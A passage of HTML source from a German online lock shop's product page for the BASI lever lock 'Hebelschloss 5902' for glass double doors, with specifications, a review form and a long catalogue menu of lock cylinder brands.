<a href="#" data-post='{"action":"https:\/\/www.e-schliessanlage.de\/catalog\/product_compare\/add\/","data":{"product":"892","uenc":"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9oZWJlbHNjaGxvc3MtNTkwMi5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Zur Vergleichsliste hinzufügen</span></a>

</div>
<div class="addthis_inline_share_toolbox"></div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Artikelbeschreibung</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p><strong>Hebelschloss für zweiflügelige Türen</strong><br>Zylinder inkl. 2 Schlüssel</p>
<p><br>Glasstärke: bis 8 mm<br>Abmessung: 55 x 30 mm<br>Bohrung im Glas: 20 mm<br>Abstand Glaskante Bohrungsmitte: 26 mm<br>Hebel ab Bohrungsmitte: 35 mm<strong><br></strong></p></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Zusatzinformationen</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Zustand</th>
                    <td class="col data" data-th="Zustand">Neu</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Hersteller</th>
                    <td class="col data" data-th="Hersteller">BASI</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Gewicht</th>
                    <td class="col data" data-th="Gewicht">0.06</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Lieferzeit</th>
                    <td class="col data" data-th="Lieferzeit">5-10 Tage</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Bewertungen</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Eigene Bewertung schreiben</strong></div>
<div class="block-content">
<form action="https://www.e-schliessanlage.de/review/product/post/id/892/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="kivmvnuyIQspQM37" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
        <legend class="legend review-legend"><span>Sie bewerten:</span><strong>Hebelschloss 5902</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Zusammenfassung</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Bewertung</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Bewertung abschicken</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
    


</div><div class="sidebar sidebar-main"><div id="sidebar-nav">
<nav class="navigation sw-megamenu " role="navigation">
    <div class="block sidebar-nav-title-container">
        <div class="block-title"><strong> <span class="text">Produktkatalog</span> </strong></div>
    </div>
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/schliesszylinder.html" class="level-top" title="Schließzylinder - Übersicht"><span>Schließzylinder - Übersicht</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/schliessanlage-mechanisch.html" class="level-top" title="Schließanlagen - Übersicht"><span>Schließanlagen - Übersicht</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/elektronische-schliessanlage.html" class="level-top" title="Elektronische Schließsysteme"><span>Elektronische Schließsysteme</span></a></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets.html" class="level-top" title="Schließzylinder Sets"><span>Schließzylinder Sets</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-abus-bravus.html" title="Zylindersets von ABUS Bravus"><span>Zylindersets von ABUS Bravus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-abus-magtec-2500.html" title="Zylindersets von ABUS Magtec 2500"><span>Zylindersets von ABUS Magtec 2500</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-dormakaba.html" title="Zylindersets von Dormakaba"><span>Zylindersets von Dormakaba</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-dormakaba/system-expert-plus.html" title="System Expert Plus"><span>System Expert Plus</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-dormakaba/system-expert-cross.html" title="System Expert Cross"><span>System Expert Cross</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/startersets-von-ikon-cliqr-go.html" title="Zylindersets von IKON Cliq® Go"><span>Zylindersets von IKON Cliq® Go</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-urbanalps.html" title="Zylindersets von UrbanAlps"><span>Zylindersets von UrbanAlps</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka.html" title="Zylindersets von WILKA"><span>Zylindersets von WILKA</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-1400.html" title="System 1400"><span>System 1400</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-1400-mit-sicherungskarte-sets.html" title="System 1400 mit Sicherungskarte"><span>System 1400 mit Sicherungskarte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-3600.html" title="System 3600 mit Wendeschlüssel"><span>System 3600 mit Wendeschlüssel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-3vs-mit-sicherungskarte.html" title="System 3VS mit Sicherungskarte "><span>System 3VS mit Sicherungskarte </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus.html" title="Zylindersets von WINKHAUS"><span>Zylindersets von WINKHAUS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keyone-x-pert.html" title="System keyOne X-pert"><span>System keyOne X-pert</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keytec-rpe.html" title="System keyTec RPE"><span>System keyTec RPE</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keytec-n-tra-wendeschlusselsystem.html" title="System keyTec N-tra Wendeschlüsselsystem"><span>System keyTec N-tra Wendeschlüsselsystem</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keytec-vsx.html" title="System keyTec VSX"><span>System keyTec VSX</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/abus-schliesszylinder.html" class="level-top" title="Schließzylinder ABUS"><span>Schließzylinder ABUS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/abus-standard-schliesszylinder.html" title="System Standard C73/C83/K82"><span>System Standard C73/C83/K82</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/bohrmulden-schliesszylinder-abus-ec550.html" title="System EC550"><span>System EC550</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/bohrmulden-schliesszylinder-abus-ec660.html" title="System EC660"><span>System EC660</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-1000.html" title="System Bravus 1000"><span>System Bravus 1000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-2000.html" title="System Bravus 2000"><span>System Bravus 2000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-3000.html" title="System Bravus 3000"><span>System Bravus 3000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-4000.html" title="System Bravus 4000"><span>System Bravus 4000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-bravus-2500-mx.html" title="System Bravus 2500 MX"><span>System Bravus 2500 MX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-bravus-3500-mx.html" title="System Bravus 3500 MX"><span>System Bravus 3500 MX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/bravus-3500-mx-mit-procap-schlussel.html" title="System Bravus 3500 MX Pro Cap"><span>System Bravus 3500 MX Pro Cap</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/abus-bravus-zubehor.html" title="System Bravus Zubehör"><span>System Bravus Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-magtec-2500.html" title="System Magtec 2500"><span>System Magtec 2500</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/bks-schliesszylinder.html" class="level-top" title="Schließzylinder BKS"><span>Schließzylinder BKS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/bks-schliesszylinder/schliesszylinder-bks-janus-46.html" title="System Janus 46"><span>System Janus 46</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-dorma-kaba.html" class="level-top" title="Schließzylinder Dormakaba"><span>Schließzylinder Dormakaba</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-dorma-kaba/expert-plus.html" title="System Expert Plus"><span>System Expert Plus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-dorma-kaba/system-expert-cross.html" title="System Expert Cross"><span>System Expert Cross</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-evva.html" class="level-top" title="Schließzylinder EVVA"><span>Schließzylinder EVVA</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-evva/system-evva-4ks.html" title="System EVVA 4KS"><span>System EVVA 4KS</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/ikon.html" class="level-top" title="Schließzylinder IKON "><span>Schließzylinder IKON </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/protec2.html" title="System Abloy Protec²"><span>System Abloy Protec²</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/ikon-fp04-138.html" title="System SK6 - FP04"><span>System SK6 - FP04</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/wsw-zylinder.html" title="Wendeschlüsselsystem WSW"><span>Wendeschlüsselsystem WSW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/r10-2rws.html" title="Wendeschlüsselsystem R10 2RWS"><span>Wendeschlüsselsystem R10 2RWS</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-keso.html" class="level-top" title="Schließzylinder KESO"><span>Schließzylinder KESO</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder.html" title="KESO 8000 Omega ² Zylinder"><span>KESO 8000 Omega ² Zylinder</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder/doppelzylinder.html" title="Doppelzylinder"><span>Doppelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder/knaufzylinder.html" title="Knaufzylinder"><span>Knaufzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder/halbzylinder.html" title="Halbzylinder"><span>Halbzylinder</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-schluessel.html" title="KESO 8000 Omega ² Schlüssel"><span>KESO 8000 Omega ² Schlüssel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key.html" class="level-top" title="Schließzylinder Stealth Key"><span>Schließzylinder Stealth Key</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key/stealth-key-zylinder.html" title="Stealth Key Zylinder"><span>Stealth Key Zylinder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key/stealth-key-vorhangschlosser.html" title="Stealth Key Vorhangschlösser"><span>Stealth Key Vorhangschlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key/stealth-key-schlussel.html" title="Stealth Key Schlüssel"><span>Stealth Key Schlüssel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/wilka.html" class="level-top" title="Schließzylinder WILKA"><span>Schließzylinder WILKA</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/wilka/system-1400.html" title="System 1400"><span>System 1400</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/wilka/sicherungskarte.html" title="System 1400 mit Sicherungskarte"><span>System 1400 mit Sicherungskarte</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/wilka/w3600-bohrmulde.html" title="Wendeschlüsselsystem 3600"><span>Wendeschlüsselsystem 3600</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/wilka/wilka-3ve.html" title="Wendeschlüsselsystem 3VE/3VS"><span>Wendeschlüsselsystem 3VE/3VS</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus.html" class="level-top" title="Schließzylinder WINKHAUS"><span>Schließzylinder WINKHAUS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/x-pert.html" title="System keyOne X-pert"><span>System keyOne X-pert</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/az.html" title="System AZ+"><span>System AZ+</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/schliesszylinder-rpe.html" title="System RPE/RPS"><span>System RPE/RPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/system-vsx.html" title="System VSX"><span>System VSX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/schliesszylinder-winkhaus-n-tra.html" title="Wendeschlüsselsystem N-tra"><span>Wendeschlüsselsystem N-tra</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/bluecompact.html" title="System BlueCompact"><span>System BlueCompact</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme.html" class="level-top" title="Schließzylinder Elektronisch"><span>Schließzylinder Elektronisch</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-abus-wapploxx.html" title="Schließsystem ABUS wAppLoxx"><span>Schließsystem ABUS wAppLoxx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/seccor-zylinder.html" title="Schließsystem ABUS Seccor"><span>Schließsystem ABUS Seccor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesszylinder-bks-se.html" title="Schließsystem BKS SE"><span>Schließsystem BKS SE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/tse-burg-waechter.html" title="Schließsystem Burg-Wächter TSE"><span>Schließsystem Burg-Wächter TSE</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon.html" title="Schließsystem CLIQ® Go von IKON"><span>Schließsystem CLIQ® Go von IKON</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-doppelzylinder.html" title="CLIQ® Go - Doppelzylinder"><span>CLIQ® Go - Doppelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-knaufzylinder.html" title="CLIQ® Go - Knaufzylinder"><span>CLIQ® Go - Knaufzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-halbzylinder.html" title="CLIQ® Go - Halbzylinder"><span>CLIQ® Go - Halbzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-hangschloesser.html" title="CLIQ® Go - Hangschlösser"><span>CLIQ® Go - Hangschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-aussenzylinder.html" title="CLIQ® Go - Außenzylinder"><span>CLIQ® Go - Außenzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-hebelzylinder.html" title="CLIQ® Go - Hebelzylinder"><span>CLIQ® Go - Hebelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-moebelzylinder.html" title="CLIQ® Go - Möbelzylinder"><span>CLIQ® Go - Möbelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-schaltzylinder.html" title="CLIQ® Go - Schaltzylinder"><span>CLIQ® Go - Schaltzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-spezialzylinder.html" title="CLIQ® Go - Spezialzylinder"><span>CLIQ® Go - Spezialzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-schluessel.html" title="CLIQ® Go - Schlüssel"><span>CLIQ® Go - Schlüssel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-zubehoer.html" title="CLIQ® Go - Zubehör"><span>CLIQ® Go - Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliq-go-schliesszylinder-sets.html" title="CLIQ® Go - Schließzylinder-Sets"><span>CLIQ® Go - Schließzylinder-Sets</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-code-handler.html" title="Schließsystem Code Handle®"><span>Schließsystem Code Handle®</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-entr.html" title="Schließsystem ENTR®"><span>Schließsystem ENTR®</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/salto-zylinder.html" title="Schließsystem SALTO"><span>Schließsystem SALTO</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/salto-zylinder/salto-system.html" title="SALTO Zubehör"><span>SALTO Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss.html" title="Schließsystem SimonsVoss"><span>Schließsystem SimonsVoss</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/der-neue-simonsvoss-ax-zylinder.html" title="SimonsVoss Schließzylinder AX"><span>SimonsVoss Schließzylinder AX</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-smarthandle-ax.html" title="SimonsVoss Smart Handle AX"><span>SimonsVoss Smart Handle AX</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-g2-zylinder.html" title="SimonsVoss Schließzylinder G2"><span>SimonsVoss Schließzylinder G2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-smart-handle-g2.html" title="SimonsVoss Smart Handle G2"><span>SimonsVoss Smart Handle G2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-smart-relais.html" title="SimonsVoss Smart Relais"><span>SimonsVoss Smart Relais</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-mobelschlosser.html" title="SimonsVoss Möbelschlösser"><span>SimonsVoss Möbelschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/transponder-simonsvoss.html" title="SimonsVoss Identmedien"><span>SimonsVoss Identmedien</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/programmiergeraet-simonsvoss.html" title="SimonsVoss Programmiergeräte"><span>SimonsVoss Programmiergeräte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/software-simonsvoss.html" title="SimonsVoss Software AXM & LSM"><span>SimonsVoss Software AXM & LSM</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/batterien.html" title="SimonsVoss Batterien"><span>SimonsVoss Batterien</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-zubehoer.html" title="SimonsVoss Zubehör"><span>SimonsVoss Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss-mobilekey.html" title="Schließsystem SimonsVoss MobileKey"><span>Schließsystem SimonsVoss MobileKey</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-wilka-easy-2-0.html" title="Schließsystem WILKA Easy 2.0"><span>Schließsystem WILKA Easy 2.0</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/sicherungen-im-kreuzprofil-von-ikon.html" class="level-top" title="Sicherungen im Kreuzprofil von IKON"><span>Sicherungen im Kreuzprofil von IKON</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon.html" class="level-top" title="Spezial- & Hebelzylinder von IKON"><span>Spezial- & Hebelzylinder von IKON</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/hebelzylinder.html" title="Hebelzylinder"><span>Hebelzylinder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/moebelzylinder.html" title="Möbelzylinder"><span>Möbelzylinder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/schaltzylinder.html" title="Schaltzylinder"><span>Schaltzylinder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer.html" title="Zubehör"><span>Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-zylinder-2059.html" title="Hebel für Zylinder 2059"><span>Hebel für Zylinder 2059</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-zylinder-2103.html" title="Hebel für Zylinder 2103"><span>Hebel für Zylinder 2103</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-zylinder-2700.html" title="Hebel für Zylinder 2700"><span>Hebel für Zylinder 2700</span></a></li><li 